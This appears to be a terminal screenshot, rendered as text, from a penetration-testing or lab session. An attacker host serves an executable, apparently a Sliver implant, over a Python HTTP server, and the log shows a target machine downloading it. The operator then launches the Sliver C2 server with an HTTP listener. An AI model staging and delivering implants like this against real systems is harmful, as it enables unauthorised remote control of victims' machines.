 File Machine View Input Devices Help
root@attack:/opt/sliver# cd /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.120 - - [02/Mar/2025 06:58:03] "GET /TENDER_MACADAMIA.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# pwd
/opt/sliver
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain indestructible
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver > _